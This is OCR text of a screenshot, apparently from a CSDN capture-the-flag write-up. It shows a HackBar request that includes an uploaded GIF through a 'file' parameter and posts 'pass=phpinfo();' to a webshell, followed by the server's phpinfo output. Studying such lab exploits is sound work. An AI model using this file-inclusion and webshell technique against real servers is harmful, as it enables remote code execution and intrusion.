 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
URL http://47.94.236.117:30011/?file=upload/1539277372.gif
URL
cute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
pass=phpinfo();
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, sslv2, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechunk,
convert.iconv.*, mcrypt.*, mdecrypt.*
This program makes use of the Zend Scripting Language Engine:
Zend Engine v2.6.0, Copyright (c) 1998-2016 Zend Technologies
with Zend OPcache v7.0.6-dev, Copyright (c) 1999-2016, by Zend Technologies
zend®engine
Configuration
apache2handler
Apache Version Apache/2.4.37 (Ubuntu)
Apache API Version 20120211
Server Administrator admin@localhost
Hostname:Port app:0
User/Group www-data(33)/33
Max Requests Per Child: 0 - Keep Alive: on - Max Per Connection: 100
CSDN @Dao-道法自然